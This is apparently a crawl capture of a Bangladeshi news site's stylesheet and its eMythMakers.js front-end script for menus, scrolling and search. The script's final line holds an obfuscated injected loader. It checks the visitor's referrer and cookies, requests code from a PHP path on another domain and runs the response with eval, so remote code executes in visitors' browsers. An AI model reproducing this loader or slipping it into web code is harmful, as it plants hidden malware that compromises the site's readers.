.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}
.DPopupAds{margin-top: 40px;padding-top: 50px;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
}
@media screen and (max-width:568px){
.container{width:100%;}
}
@media screen and (max-width:480px){
.container{width:100%;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.DScrollSection .ScrollHeading p{font-size:18px;}
.DScrollSection .ScrollHeading{width:110px;}
.DScrollSection .ScrollSubject{width:calc(100% - 110px);;}
}
@media screen and (max-width:375px){
.container{width:100%;}
}
@media screen and (max-width:360px){
.container{width:100%;}
.ImgViewer{padding-top:63% !important;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DLatestNews .DLatestNewsList p{font-size:16px;line-height:23px;}
.DPhotoAlbumListItem .Desc .Title{font-size:16px;line-height:23px;}
.DOpinionList .Title{font-size:16px;line-height:23px;}
.DCommonCat1List .Desc .Title{font-size:16px;line-height:23px;}
.DLifestyleTopNews .Title{font-size:16px;line-height:23px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dailyapandesh.com/common/js/eMythMakers.js
body_size: 747
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// Sticky Header
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
if (window.pageYOffset > sticky) {
header.classList.add("sticky");
} else {
header.classList.remove("sticky");
}
if (window.pageYOffset > sticky2) {
header2.classList.add("sticky2");
} else {
header2.classList.remove("sticky2");
}
}

// Search Desktop
$(document).ready(function() {

$(".fa-search").click(function() {
$(".search-box").toggle();
$("input[type='text']").focus();
});

});

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};